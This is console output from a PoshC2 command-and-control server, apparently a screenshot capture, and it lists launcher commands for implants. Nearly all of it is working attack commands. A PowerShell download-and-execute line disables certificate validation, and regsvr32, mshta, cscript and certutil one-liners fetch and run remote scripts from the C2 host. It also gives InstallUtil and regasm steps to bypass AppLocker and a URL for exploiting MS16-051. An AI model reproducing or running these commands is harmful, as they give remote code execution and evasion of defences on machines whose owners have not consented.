 PoshC2 Server: https://172.16.51.129 Port 443
=============== v3.0 www.PoshC2.co.uk =============
Using existing database and payloads: C:\Users\admin\Desktop\PoshC2-2017-13-11-1001
Listening on: https://172.16.51.129 Port 443 (HTTP) | Kill date 27/11/2017
To quickly get setup for internal pentesting, run:
powershell -exec bypass -c "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};IEX (new-object system.net.web
client).downloadstring('https://172.16.51.129:443/webapp/static/wy5wf')"
For a more stealthy approach, use SubTee's hidden gems, NOTE: These do not work with untrusted SSL certificates if using over HTTPS:
regsvr32 /s /n /u /i:https://172.16.51.129:443/webapp/static/wy5wf_rg scrobj.dll
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://172.16.51.129:443/webapp/static/wy5wf_cs"
mshta.exe vbscript:GetObject("script:https://172.16.51.129:443/webapp/static/wy5wf_cs")(window.close)
Or use Forshaw's DotNetToJS to obtain execution, NOTE: This does not work with untrusted SSL certificates if using over HTTPS:
mshta.exe vbscript:GetObject("script:https://172.16.51.129:443/webapp/static/wy5wf_js")(window.close)
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://172.16.51.129:443/webapp/static/wy5wf_js"
To Bypass AppLocker or equivalent, use InstallUtil.exe or Regasm:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\admin\Desktop\PoshC2-2017-13-11-10
01\payloads\posh.exe
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U C:\Users\admin\Desktop\PoshC2-2017-13-11-1001\payloads\posh.exe
To exploit MS16-051 via IE9-11 use the following URL:
https://172.16.51.129:443/webapp/static/wy5wf_ms16-051
To download PoshC2 InstallUtil/General executable use the following URL:
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://172.16.51.129:443/webapp/static/wy5wf_df"
certutil -urlcache -split -f https://172.16.51.129:443/webapp/static/wy5wf_iu %temp%\\wy5wf_iu